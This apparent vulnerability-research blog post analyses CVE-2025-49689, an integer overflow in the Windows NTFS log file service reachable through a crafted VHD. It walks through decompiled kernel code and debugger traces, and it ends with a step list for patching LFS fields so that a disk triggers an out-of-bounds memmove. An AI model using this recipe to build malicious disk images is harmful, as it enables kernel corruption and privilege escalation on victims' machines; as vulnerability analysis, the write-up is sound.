Intro

Filesystems implementation is old complex and not very well audited by independent researchers. In this article I would like to share beautiful exploitation showcase of vulnerability that I found in Windows NTFS implementation. This vulnerabilty, CVE-2025-49689, is reachable through specific crafted virtual disk (VHD).

Adversaries use Virtual Disks in their phishing companies as containers for their malicious payloads. From user perspective Virtual Disk is just a container with files like ZIP or RAR archive. Recently my colleagues published the report about fishing attack where Virtual Disk were used. And it was just a question of time when advanced adversaries try to use Virtual Disks infrastructure for exploitation purposes.

In 2025 4 vulnerabilities used in-the-wild were reported. 2 of them were RCE and 2 of them were Informational Disclosure vulnerabilities where 1 of Informational Disclosure vulnerability was chained with RCE. 3 out of 4 vulnerabilities uses VHD as a container to reach buggy filesystem implementation. It’s impressive. In-the-wild exploits were registered for NTFS and for FastFat implementation CVE-2025-24993 and CVE-2025-24985 corresponding.

In article we discuss beautiful root-cause that leads to multiple corruptions, that fall one into another like a cascade of watefalls. In the end we discuss how it can be exploited in order to achive Escalation of Priveleges.

Let’s go!

Root Cause Analysis

Before we start i should mention that all definition and memory layouts are applicable to Windows 11 22H2 amd64 10.0.22621.5037.

Vulnerability is placed in the log file service (LFS) implementation and may be triggered during mount process which implements in ntfs!NtfsMountVolume routine. LFS is designed to provide logging and recovery services for NTFS which is undo, redo, checkpoint operation and so on. By the design of LFS it may have different clients which may have ability to work with it but nowadays only single client exists it s a NTFS. Each client has own LCH (Log Client Structure) structure which is created in ntfs!LfsOpenLogFile. Memory layout of LCH you can see below.

00000000 struct LCH // sizeof=0x40

00000000 {

00000000 __int16 NodeTypeCode;

00000002 __int16 NodeByteSize;

...

00000008 LIST_ENTRY LchLinks;

00000018 LFCB *Lfcb;

00000020 LFS_CLIENT_ID ClientId;

...

00000030 __int32 ClientArrayByteOffset;

...

00000038 __int64 Sync;

00000040 };The most important field that LCH holds is Lfcb. LFCB (Log File Control Block) is structure that accumulate all required information about state of log file and used across almost all LFS API. LFCB allocates and initialized in ntfs!LfsAllocateLfcb routine. The part of memory layout of LFCB you can see below.

00000000 struct My_LFCB // sizeof=0x268

00000000 {

00000000 __int16 NodeTypeCode;

00000002 __int16 NodeByteSize;

...

00000008 LIST_ENTRY LchLinks;

00000018 __int64 FileObject;

00000020 __int64 FileSize;

00000028 __int32 LogPageSize;

0000002C __int32 LogPageMask;

00000030 __int32 LogPageInverseMask;

00000034 __int32 LogPageShift;

00000038 __int64 FirstLogPage;

00000040 __int64 field_40;

00000048 __int32 ReusePageOffset;

0000004C __int32 RestartDataOffset;

00000050 __int16 LogPageDataOffset;

...

00000054 __int32 RestartDataSize;

00000058 __int32 LogPageDataSize;

...

00000060 __int16 RecordHeaderLength;

...

00000068 __int64 SeqNumber;

...

00000078 __int32 SeqNumberBits;

0000007C __int32 FileDataBits;

...

000000C8 LFS_RESTART_AREA *LfsRestartArea;

000000D0 __int64 ClientArray;

000000D8 __int16 ClientArrayOffset;

...

000000E0 __int64 CachedRestartArea;

000000E8 __int32 CachedRestartAreaSize;

000000EC __int32 RestartAreaLength;

...

00000100 __int16 LogClients;

...

00000118 __int64 LastFlushedLsn;

...

00000170 __int64 TotalAvailable;

00000178 __int64 TotalAvailInPages;

00000180 __int64 TotalUndoCommitment;

00000188 __int64 MaxCurrentAvail;

00000190 __int64 CurrentAvailable;

00000198 __int32 ReservedLogPageSize;

...

000001A0 __int16 RestartUsaOffset;

000001A2 __int16 UsaArraySize;

000001A4 __int16 LogRecordUsaOffset;

000001A6 __int16 MajorVersion;

000001A8 __int16 MinorVersion;

..

000001AC __int32 Flags;

...

00000228 __int64 ReservedBuffes;

...

00000240 __int64 pfnTxfFlushTxfLsnForNtfsLsn;

...

00000250 __int64 pfnNtfsSendLogEvent;

...

00000268 };For the sake of our analysis we need the following fields:

TotalAvailableit is a number of byte available for log records. It computed inntfs!LfsUpdateLfcbFromRestartfrom values which is coming fromLFS_RESTART_AREA. The content of structures saved on disk was extensively researched from the forensic side and you can find description of file structures here, here and here as well as description of logic.RecordHeaderLengthit has a constant value and actually equal tosizeof(LFS_RECORD) == 30h

Actual content that put by client is opaque for LFS and in order to may service any arbitrary data LFS wraps client data into LFS_RECORD structure. It has the following memory layout.

00000000 struct LFS_RECORD // sizeof=0x30

00000000 {

00000000 __int64 ThisLsn;

00000008 __int64 ClientPreviousLsn;

00000010 __int64 ClientUndoNextLsn;

00000018 __int32 ClientDataLength;

0000001C LFS_CLIENT_ID ClientId;

00000020 __int32 RecordType;

00000024 __int32 TransactionId;

00000028 __int16 Flags;

0000002A __int16 AlignWord;

0000002C __int8 ClientData[4];



00000030 };As you may see there is ClientDataLength field and ClientData field which actually holds data passed by LFS client and that length. LFS consists of numerous routines implemented in NTFS.sys with the Lfs prefix. One of them is ntfs!LfsFindLogRecord which is responsible for parsing and validating instance of LFS_RECORD. That function checks LfsRecord->ClientDataLength + Lfcb->RecordHeaderLength to be less or equal Lfcb->TotalAvailable. The code which is responsible for that check you can see in the picture below:

ntfs!LfsFindLogRecordIn assembler form selected check is:

PAGE:00000001C015472B 44 8B 41 18 mov r8d, [rcx+18h] ; ClientDataLength

PAGE:00000001C015472F 0F B7 57 60 movzx edx, word ptr [rdi+60h] ; RecordHeaderLength

PAGE:00000001C0154733 41 03 D0 add edx, r8d ; ClientDataLength + RecordHeaderLength

PAGE:00000001C0154736 8B C2 mov eax, edx

PAGE:00000001C0154738 48 3B 87 70 01 00 00 cmp rax, [rdi+170h] ; TotalAvailable

PAGE:00000001C015473F 7D 47 jge short loc_1C0154788This check is insufficient in terms of integer overflow because attacker can easy edit content of VHD therefore attacker can edit content of LFS structures and replace value of ClientDataLength with something quite big like FFFFFFFFh and successfully bypass that checks. For example if ClientDataLength field is set to FFFFFFFFh than if we add 30h to it it becomes 2Fh and check will be bypassed but field remains FFFFFFFFh which is may lead to memory corruption if that field will be used somehow.

Turning IntegerOverflow to MemoryCorruption

As you you may see on a picture where decompiled code ntfs!LfsFindLogRecord is represented different fields from structure LFS_RECORD is returned to caller via argument pointers. Value of ClientDataLength returned back via argument #8.

__int32 __fastcall LfsFindLogRecord(

My_LFCB *a1,

My_LEB *Leb,

__int64 Lsn,

__int32 *RecordType,

__int32 *TableLength,

__int64 *ClientUndoNextLsn,

__int64 *ClientPreviousLsn,

__int32 *CurrentLogRecordLength,

My_NTFS_LOG_RECORD_HEADER **CurrentLogRecord,

__int32 *pStatus)

{

...

*RecordType = (*p_RecordHeader)->RecordType;

*TableLength = (*p_RecordHeader)->TransactionId;

*ClientUndoNextLsn = (*p_RecordHeader)->ClientUndoNextLsn;

*ClientPreviousLsn = (*p_RecordHeader)->ClientPreviousLsn;

*LogRecord = Leb->CurrentLogRecord;

result = (int)LogRecordLength;

*LogRecordLength = (*p_RecordHeader)->ClientDataLength; // this value should be tracked back (arg #8)

return result;

}Where ntfs!LfsFindLogRecord is called ? Well there are two references to that function in NTFS.sys from ntfs!LfsReadLogRecord and ntfs!LfsReadNextLogRecord. ntfs!LfsReadNextLogRecord is called during analysis pass and strictly speaking it is reachable through mount process as well but it is much more difficult to setup than ntfs!LfsReadLogRecord. ntfs!LfsReadLogRecord is responsible for filling LEB (Log Enumeration Block) structure. Part of decompiled code is available below.

void __fastcall LfsReadLogRecord(My_LCH *a1, __int64 Lsn, __int32 ContextMode, My_LEB *Leb, __int32 *Status) {

...

memset(Leb, 0, sizeof(My_LEB));

*(_DWORD *)&Leb->NodeTypeCode = 0x580800;

Leb->ClientId = (__int32)a1->ClientId;

Leb->ContextMode = ContextMode;

LfsFindLogRecord(

Lfcb,

Leb,

Lsn,

&Leb->RecordType,

&Leb->TableLength, // if ( (a7 & 1) == 0 && ((unsigned __int64)a5 - 0x18) % a6 )

&Leb->ClientUndoNextLsn,

&Leb->ClientPreviousLsn,

&Leb->CurrentLogRecordLength,

&Leb->CurrentLogRecord,

Status);

RecordHeader = Leb->RecordHeader;

Leb->NoRedo = (RecordHeader->Flags & 2) != 0; // or: 2,3,4,5,6,7,10,11,12,13,14,15,18,19,20,21,22,23,26,27,28,29,30,31,34,35,36,37

Leb->NoUndo = (RecordHeader->Flags & 4) != 0; // and: 0x6,0x7,0xe,0xf,0x16,0x17,0x1e,0x1f

LfsReleaseLch((__int64)a1);

...

}

00000000 struct LEB // sizeof=0x58

00000000 {

00000000 __int16 NodeTypeCode;

00000002 __int16 NodeByteSize;

...

00000008 My_LFS_RECORD_HEADER *RecordHeader;

00000010 __int64 RecordHeaderBcb;

00000018 __int32 ContextMode;

0000001C __int32 ClientId;

...

00000028 __int64 ClientUndoNextLsn;

00000030 __int64 ClientPreviousLsn;

00000038 __int32 RecordType;

0000003C __int32 TableLength;

00000040 __int32 CurrentLogRecordLength;

..

00000048 My_NTFS_LOG_RECORD_HEADER *CurrentLogRecord;

00000048

00000050 __int8 AuxilaryBuffer;

00000051 __int8 NoRedo;

00000052 __int8 NoUndo;

...

00000058 };ntfs!LfsReadLogRecord may be reached via numerous different function but only ntfs!ReadRestartTable is directly reachable through the mount process and path to it doesn’t involve analysis pass. ntfs!ReadRestartTable is just a wrapper around ntfs!LfsReadLogRecord with couple of additional functions calls which validates My_NTFS_LOG_RECORD_HEADER (ntfs!NtfsCheckLogRecord) and RESTART_TABLE (ntfs!NtfsCheckRestartTable). Memory layout for both of that structures you can see below:

00000000 struct RESTART_TABLE // sizeof=0x18

00000000 {

00000000 __int16 EntrySize;

00000002 __int16 NumberEntries;

00000004 __int16 NumberAllocated;

00000006 __int16 Reserved[3];

0000000C __int32 FreeGoal;

00000010 __int32 FirstFree;

00000014 __int32 LastFree;

00000018 };00000000 struct NTFS_LOG_RECORD_HEADER // sizeof=0x28

00000000 {

00000000 __int16 RedoOperation;

00000002 __int16 UndoOperation;

00000004 __int16 RedoOffset;

00000006 __int16 RedoLength;

00000008 __int16 UndoOffset;

0000000A __int16 UndoLength;

0000000C __int16 TargetAttribute;

0000000E __int16 LcnsToFollow;

00000010 __int16 RecordOffset;

00000012 __int16 AttributeOffset;

00000014 __int16 ClusterBlockOffset;

00000016 __int16 Reserved;

00000018 __int64 TargetVcn;

00000020 __int64 LcnsForPage[1];

00000028 };Both of ntfs!NtfsCheckLogRecord and ntfs!NtfsCheckRestartTable use CurrentLogRecordLength (ClientDataLength) field. All checks in ntfs!NtfsCheckRestartTable automatically bypassed because expected CurrentLogRecordLength value is extremely high and we control value of RedoLength, UndoLength, RedoOffset, UndoOffset. This is the list of checks related to CurrentLogRecordLength field.

CurrentLogRecordLengthshould be greater then 28hLogRecord->RedoLength+LogRecord->RedoOffsetshould be less thanCurrentLogRecordLengthLogRecord->UndoLength+LogRecord->UndoOffsetshould be less thanCurrentLogRecordLength

Same thing with checks ntfs!NtfsCheckRestartTable but it used TableSize value for checks which determinates as TableSize = CurrentLogRecordLength - LogRecord->RedoOffset. Again all of that checks can be bypassed because we control content of that fields EntrySize, NumberEntries and so on. This is the list of checks related to TableSize value.

RestartTable->EntrySizeshould be less thanTableSizeRestartTable->EntrySize + 18h (sizeof entry header)should be less thanTableSize(TableSize - 18h) / RestartTable->EntrySizeshould be less thanRestartTable->NumberEntries

Let’s go back to ntfs!ReadRestartTable. It does not only read and validate LogRecord it actually return back pointer on RESTART_TABLE data and length of table. This is how it computed.

__int64 __fastcall ReadRestartTable(

My_IRP_CONTEXT *IrpContext,

My_VCB *Vcb,

__int64 Lsn,

My_LEB *Leb,

_DWORD *RestartTableLength)

{

...

*RestartTableLength = Leb->CurrentLogRecordLength - LogRecordOffset;

return (__int64)CurrentLogRecord + LogRecordOffset;



}Now we can go one level up and look at ntfs!InitializeRestartState. This function is responsible for loading all restart tables and completing preparation before ntfs!AnalysisPass will be started. Here you can find a couple of calls to ntfs!ReadRestartTable for different restart tables (Open Attribute Table, Transaction Table, Dirty Page Table and so on). Almost all of that calls will be accompanied with following sequence of code.

nt!ExAllocatePoolWithTagwith tag 5246744Eh (NtfR) and size equal toRestartAreaLengthnt!memovewith destination set to pointer on memory allocated on the previous step, with source set pointer on data of restart table and length is set to value ofRestartAreaLength

If we could reach that code it would out-bounds read because obviously amount of data in the buffer where data of restart table resides is not enough to complete this operation without corruption. The minimum size of VHD which we can create is 8mb and this memmove requires 4gb+ data to complete. Seems to be easy isn’t it ? Lets try to reach out that code.

Trigger

First of all we need a VHD which quite easy to create using standard WinAPI CreateVirtualDisk (Examples provided by Microsoft you can find here). In my experiments i have used disk with CREATE_VIRTUAL_DISK_FLAG_FULL_PHYSICAL_ALLOCATION and size equal to 10mb. After disk creation you need to create volume and format it into NTFS filesystem. I did it manually via Disk Management utility.

Now lets try to mount our disk and setup breakpoint in WinDBG at ntfs!NtfsMountVolume.

Breakpoint 0 hit

rax=ffff940a4d5949b8 rbx=0000000000000000 rcx=ffff940a4d328668

rdx=ffff940a4d594660 rsi=ffff940a4d594660 rdi=0000000000000000

rip=fffff8061d09e190 rsp=ffffdb864a6847c8 rbp=ffffdb864a6848e0

r8=ffffdb864a684800 r9=ffffdb864a684810 r10=fffff80617b38ce0

r11=0000000000000000 r12=0000000000000001 r13=0000000000000000

r14=ffff940a4d328668 r15=ffff940a4d594660

iopl=0 nv up ei pl zr na po nc

cs=0010 ss=0000 ds=002b es=002b fs=0053 gs=002b efl=00040246

Ntfs!NtfsMountVolume:

fffff806`1d09e190 4c8bdc mov r11,rspAlright our disk and volume correctly created and formatted. Now we reach a good start point. Let’s move on and try to hit ntfs!InitializeRestartState.

Breakpoint 1 hit

rax=ffffdb864a683ec0 rbx=ffff940a503aa1b0 rcx=ffff940a4d328668

rdx=ffff940a503aa1b0 rsi=ffff940a4d328668 rdi=0000000000000000

rip=fffff8061d0e30cc rsp=ffffdb864a683e78 rbp=ffffdb864a6848e0

r8=ffffdb864a683ee0 r9=ffffdb864a683eb8 r10=fffff80617bbfe60

r11=ffffdb864a683fe8 r12=0000000000000000 r13=0000000000000000

r14=ffffdb864a68417e r15=ffff940a503aa1b0

iopl=0 nv up ei pl zr na po nc

cs=0010 ss=0000 ds=002b es=002b fs=0053 gs=002b efl=00040246

Ntfs!InitializeRestartState:

fffff806`1d0e30cc 4053 push rbxOur freshly created VHD almost reach vulnerable code. Next station is ntfs!ReadRestartTable. Aaaaaaand we dont hit ntfs!ReadRestartTable. System successfully mount VHD and explorer popup window with empty content of our filesystem. First hypothesis is freshly created VHD doesn’t have any restart table ? Lets open target VHD in hex editor and tries to find RSTR and RCRD magics (LFS_RESTART_PAGE and LFS_RECORD_PAGE) and we can quickly realizes that at least restart pages exists.



Now lets trace ntfs!InitializeRestartState forward and figure out what is executed and what is not executed. If you do that exercise you find out that actually ntfs!LfsReadRestartArea return some data but that data after erased by memset and execution of ntfs!InitializeRestartState continues normally. ntfs!LfsReadRestartArea is responsible for reading RESTART_AREA structure.

From code decompiled code above is clear that code reaches branch with memset only if bCached variable is TRUE. Value of that variable is defined in ntfs!LfsReadRestartArea. Part of decompiled code of ntfs!LfsReadRestartArea you can find below.

Here there is two options to prevent bCached set to TRUE.

- Somehow prevent initialization of

Lfcb->CachedRestartArea. It is pointer that serves as a source forRESTART_AREA - Change value of

ClientRestartLsnfield. It offset is 08h

Let’s hit ntfs!LfsReadRestartArea once more ands take a look into the content of LFCB->ClientArray. The first hit happens at the following place:

1: kd> K

# Child-SP RetAddr Call Site

00 ffffaf86`4ea4bc58 fffff805`5c468915 Ntfs!LfsReadRestartArea

01 ffffaf86`4ea4bc60 fffff805`5c5c4a1b Ntfs!LfsCaptureClientRestartArea+0x14d

02 ffffaf86`4ea4bce0 fffff805`5c5c3db6 Ntfs!LfsRestartLogFile+0x967

03 ffffaf86`4ea4be60 fffff805`5c5c5a4c Ntfs!LfsOpenLogFile+0xb6

04 ffffaf86`4ea4bf00 fffff805`5c59f900 Ntfs!NtfsStartLogFile+0x1b4

05 ffffaf86`4ea4bff0 fffff805`5c55b74b Ntfs!NtfsMountVolume+0x1770

06 ffffaf86`4ea4c7d0 fffff805`5c4575ab Ntfs!NtfsCommonFileSystemControl+0xd7

07 ffffaf86`4ea4c8b0 fffff805`58ed8c25 Ntfs!NtfsFspDispatch+0x62b

08 ffffaf86`4ea4ca00 fffff805`58eded97 nt!ExpWorkerThread+0x155

09 ffffaf86`4ea4cbf0 fffff805`59019a24 nt!PspSystemThreadStartup+0x57

0a ffffaf86`4ea4cc40 00000000`00000000 nt!KiStartSystemThread+0x34ntfs!LfsCaptureClientRestartArea is responsible for filling restart cache and setting field Lfcb->CachedRestartArea. The content of LFS_CLIENT_RECORD pointed by field LFCB->ClientArray you can see below.

1: kd> p

rax=ffff808146470010 rbx=ffff8081466261f0 rcx=0000000000000001

rdx=0000000000000000 rsi=ffffaf864ea4bcf0 rdi=ffff808146fed890

rip=fffff8055c5e4576 rsp=ffffaf864ea4bbd0 rbp=ffffaf864ea4bf89

r8=ffffd60cf6f4e6c0 r9=ffffaf864ea4bc01 r10=fffff80558ec5d40

r11=ffffaf864ea4bb60 r12=ffff808146470050 r13=ffffaf864ea4bce8

r14=0000000000000000 r15=0000000000000000

iopl=0 nv up ei ng nz ac po cy

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040297

Ntfs!LfsReadRestartArea+0x8a:

fffff805`5c5e4576 430fb7442714 movzx eax,word ptr [r15+r12+14h] ds:002b:ffff8081`46470064=0000

1: kd> db r12

ffff8081`46470050 08 44 18 00 00 00 00 00-15 44 18 00 00 00 00 00 .D.......D......

ffff8081`46470060 ff ff ff ff 00 00 00 00-00 00 00 00 08 00 00 00 ................

ffff8081`46470070 4e 00 54 00 46 00 53 00-00 00 00 00 00 00 00 00 N.T.F.S.........

ffff8081`46470080 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

ffff8081`46470090 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

ffff8081`464700a0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

ffff8081`464700b0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

ffff8081`464700c0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................But if we continue to execution of mount thread and hit ntfs!LfsReadRestartArea which is called from ntfs!InitializeRestartState we may notice that content of LFS_CLIENT_RECORD was some how changed and now ntfs!LfsReadRestartArea will return cached value instead.

rax=0000000000000000 rbx=ffff8081466261f0 rcx=0000000000000001

rdx=0000000000000000 rsi=ffffaf864ea4bb04 rdi=ffff80814710eb70

rip=fffff8055c5e458e rsp=ffffaf864ea4ba30 rbp=ffffaf864ea4c8e0

r8=ffffd60cf6f51b90 r9=ffffaf864ea4bb01 r10=fffff80558ec5d40

r11=ffffaf864ea4b9c0 r12=ffff808146462050 r13=ffffaf864ea4bb01

r14=0000000000000000 r15=0000000000000000

iopl=0 nv up ei pl zr na po nc

cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00040246

Ntfs!LfsReadRestartArea+0xa2:

fffff805`5c5e458e 488b97e0000000 mov rdx,qword ptr [rdi+0E0h] ds:002b:ffff8081`4710ec50=ffff808146493510

0: kd> db r12

ffff8081`46462050 00 00 28 00 00 00 00 00-00 00 00 00 00 00 00 00 ..(.............

ffff8081`46462060 ff ff ff ff 00 00 00 00-00 00 00 00 08 00 00 00 ................

ffff8081`46462070 4e 00 54 00 46 00 53 00-00 00 00 00 00 00 00 00 N.T.F.S.........

ffff8081`46462080 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

ffff8081`46462090 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

ffff8081`464620a0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

ffff8081`464620b0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................

ffff8081`464620c0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................It means that we can’t just patch value ClientRestartLsn in VHD. It may changes across execution flow. We need to completely prevent caching operation to force reading of restart area when ntfs!InitializeRestartState is reached. And we could be ignore it because we still control cached let me remind that when bCached field is set to TRUE it leads to erasing of data got from VHD. But hopefully there is a quite complicated way to prevent call of ntfs!LfsCaptureClientRestartArea and do not corrupt NTFS filesystem parser.

Let’s look a ntfs!LfsCaptureClientRestartArea. It’s quite easy function that creates dummy LCH structure fill it and call ntfs!LfsReadRestartArea two times. First time it determinates the size of restart area and second time actually reads it.

__int64 __fastcall LfsCaptureClientRestartArea(

My_LFCB *Lfcb,

__int32 *pszBuffer,

My_RESTART_AREA **pBuffer,

__int32 *pStatus)

{

...

restarted = LfsReadRestartArea(LogHandle, (unsigned int *)&NumberOfBytes, 0LL, &v16, v15, v18);

if ( restarted == 0xC0000023 )

{

PoolWithTag = (My_RESTART_AREA *)ExAllocatePoolWithTag((POOL_TYPE)17, (unsigned int)NumberOfBytes, 0x7273664Cu);

restarted = LfsReadRestartArea(LogHandle, (unsigned int *)&NumberOfBytes, PoolWithTag, &v16, v15, v12);

}

if ( restarted >= 0 && !v16 )

{

*pBuffer = PoolWithTag;

*pszBuffer = NumberOfBytes;

}

...

}This function is called from Ntfs!LfsRestartLogFile. The decompiled code which is responsible for condition and calling of ntfs!LfsCaptureClientRestartArea you can see below:

LFCB *LfsRestartLogFile(PFILE_OBJECT FileObject, __int64 a2, int a3, ...)

{

...

if ( (v96->LfsFlags & 0x19) == 0 && *v12 == 11 )// 19h = 10h | 08h | 01h

{

LfsCaptureClientRestartArea(Lfcb, &v78, &v80, v12);

ClientData = (PVOID)Lfcb->LastFlushedLsn;

LfsReleaseLfcb(Lfcb);

LfsDeallocateLfcb(Lfcb, 1);

Lfcb = LfsAllocateLfcb(v43, (__int64)v91, v92);

P = Lfcb;

...

Lfcb->CachedRestartAreaSize = v78;

Lfcb->CachedRestartArea = (__int64)v80;

...

}As you may see we need to violate on of the two condition:

- Somehow force to set bit number 4, 3 or 0 in

LfsFlagsfield. - Prevent value pointed by

v12to be equal to11.

In order to understand first condition we need to do extensive reverse engineering of the driver but i won’t to describe it just translate it to actual flags meaning.

10hIt depends on VCB field at offset 18h that I didn’t find the way to set that value into required value.08hIt may be achieved ifnt!RtlCheckPortableOperatingSystemit completes successfully and returnTRUEin it first argument which is not possible under normal circumstances. Or we need to forceVCB->VcbStateto receiveVCB_STATE_FLUSH_VOLUME_ON_IObut I didn’t find the way how to achieve it. Let me know if you know 🙂01hit raises up whenVCB_STATE_MOUNT_READ_ONLYflag is set. This flag may be achieved if we makes read-only VHD but it completely disable all code which is responsible to handle restarting functionality. Its quite logic why we need to keep log of operation if there is no modifications at all.

From our current understanding of of LfsFlags it looks like it is not an option. Let’s move on and looks on v12 and how it receives the value. During the execution of ntfs!LfsRestartLogFile local variable v12 is passed into numerous function and after quick analyzing the meaning of the variable becomes clear it is a pointer to status value which sets at each function wherever it passed. That means we need to manipulate with status of nearest call where it passes. This is call of ntfs!LfsFindLastLsn.

ntfs!LfsFindLastLsn is quite big function and if we scroll down decompiled text we find the place where value pointed by v12 is filling.

void __fastcall LfsFindLastLsn(My_LFCB *Lfcb, __int32 *pStatus) {

...

if ( LastKnownLsn == LastFlushedLsn )

{

if ( v112 && (Lfcb->Flags & 0x40000) != 0 )

v30 = 11;

*pStatus = v30;

}

else

{

*pStatus = (LastKnownLsn != Lfcb->LastFlushedLsn) + 2;

}

...

}LastKnownLsn and LastFlushedLsn are initialized in the beginning of the function and value comes from Lfcb->LastFlushedLsn. Lfcb->LastFlushedLsn is initialized in function ntfs!LfsUpdateLfcbFromRestart with value which comes from LFS_RESTART_AREA structure CurrentLsn field. During execution of ntfs!LfsFindLastLsn only LastKnownLsn is changing and LastFlushedLsn remaining the same.



The easiest way to make LastKnownLsn and LastFlushedLsn unequal is trace ntfs!LfsFindLastLasn and figure out what code is executed and what code is not executed and notice that in default conditions LastKnownLsn is set to value which is coming from field LFS_RECORD_PAGE_HEADER->Packed.LastKnownLsn of FirstTailPage.

In order to find out offset of that field inside VHD lets briefly discuss how ntfs!LfsFindLastLsn reads tail pages. It calls ntfs!LfsPinOrMapData which definition is:

__int64 __fastcall LfsPinOrMapData(LFCB *Lfcb, __int64 FileOffset, __int32 Length, __int8 PinData, __int64 a5, __int8 AllowErrors, __int8 *UsaError, __int64 Buffer, __int64 Bcb, __int32 *pStatus)The second argument is FileOffset but it is not offset from start of disk or filesystem it is computed from start of LFS_RESTART_PAGE. We can just find magic 52 53 54 52 in our VHD and compute tail pages from it (or we can correctly parse NTFS BPB and get LogFile offset from it). All we need to do just change LFS_RECORD_PAGE_HEADER->Packed.LastKnownLsnof FirstTailPage and keep in mind that as long as pages correct ntfs!LfsFindLastLsn will be end with replacing content of the LastLogPage with a content of SecondTailPage. That means we should fix content of SecondTailPage.

Now ntfs!InitializeRestartState will not erase our data because ntfs!LfsCaptureClientRestartArea will not be called andLfcb->CachedRestartArea will not be initialized which forces ntfs!LfsReadRestartArea read data each time and bCached remains to be initialized with zero.

Before we start to craft RESTART_AREA to trigger vulnerable function first we need to locate it target RESTART_AREA I would like to write a few words about LSN. LSN is Log Sequence Number it is an index in $LogFile. It consists of SequenceNumber, Log Page Number and Log Page Offset. Log pages computed from the beginning of $LogFile or from start of LFS_RESTART_PAGE.

Functions for converting LSN to offset and offset back to LSN you can see below.

std::tuple<uint64_t, uint64_t> lsn_to_offset(uint64_t lsn, PLFS_RESTART_AREA restart_area) {

auto absolute_offset = ((lsn << restart_area->SeqNumberBits) & 0xFFFFFFFFFFFFFFFF) >> (restart_area->SeqNumberBits - 3);

auto log_page_number = absolute_offset / kLogPageSize;

auto offset_in_page = absolute_offset % kLogPageSize;

return {log_page_number, offset_in_page};

}

uint64_t lsn_to_seqnum(uint64_t lsn, PLFS_RESTART_AREA restart_area) {

return lsn >> (64 - restart_area->SeqNumberBits);

}

uint64_t offset_to_lsn(uint64_t page_number, uint64_t page_offset, uint64_t sequence_number, PLFS_RESTART_AREA restart_area) {

auto absolute_offset = page_number * kLogPageSize + page_offset;

return (absolute_offset >> 3) | (sequence_number << (64 - restart_area->SeqNumberBits));

};Let’s combine all things together and enumerate all required modification that we should do in order to trigger integer overflow.

- Fix

LastKnownLsnin order to to prevent calling ofntfs!LfsCaptureClientRestartArea - Fix

LFS_CLIENT_RECORD->OldestLsnto satisfy check inntfs!LfsReadLogRecordwhich constraintsTableLsnto be less thanOldestLsn. That fix allow us to address any log page belowLastLogPage. - Initialize

RESTART_AREA->OpenAttributeTableLengthandRESTART_AREA->OpenAttributeTableLsnwith desired values. - Initialize

LFS_RECORD_HEADERin the offset which is pointed byRESTART_AREA->OpenAttributeTableLsn - Set

LFS_RECORD_HEADER->ClientDataLengthtoffffffffh

